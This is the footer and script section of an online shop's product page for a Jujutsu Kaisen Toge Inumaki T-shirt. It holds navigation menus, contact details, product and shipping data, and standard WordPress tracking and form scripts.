		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d7a3b2b2a5a2a3b8a4a3b8a5b297b0bab6bebbf9b4b8ba">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Fandom","@id":"https:\/\/teeruto.com\/product-category\/fandom\/"}},{"@type":"ListItem","position":3,"item":{"name":"Anime","@id":"https:\/\/teeruto.com\/product-category\/fandom\/anime\/"}},{"@type":"ListItem","position":4,"item":{"name":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt","@id":"https:\/\/teeruto.com\/product\/jujutsu-kaisen-toge-inumaki-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/jujutsu-kaisen-toge-inumaki-unisex-tshirt\/#product","name":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt","url":"https:\/\/teeruto.com\/product\/jujutsu-kaisen-toge-inumaki-unisex-tshirt\/","description":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt is from Jujutsu Kaisen. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\n\r\nProduct detail for Jujutsu Kaisen Toge Inumaki Unisex T-shirt:\r\n\r\nUnisex T-Shirt - Gildan 5000\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\n\r\nUnisex Sweatshirt - Gildan 18000\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\n\r\nUnisex Hoodie - Gildan 18500\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nJujutsu Kaisen Toge Inumaki Unisex T-shirt Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\n\r\nShipping and Handling\r\nProduct Jujutsu Kaisen Toge Inumaki Unisex T-shirt will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\nFind more design at our Anime Collection\r\n\r\n\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/jujutsu-kaisen-toge-inumaki-unisex-tshirt51793.jpg","sku":"589533","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/jujutsu-kaisen-toge-inumaki-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20471,"seconds":1768728419},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.99,"items":[{"item_id":5037,"item_name":"Jujutsu Kaisen Toge Inumaki Unisex T-shirt","sku":"589533","price":19.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Anime","id":5037,"item_brand":"Jujutsu Kaisen"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
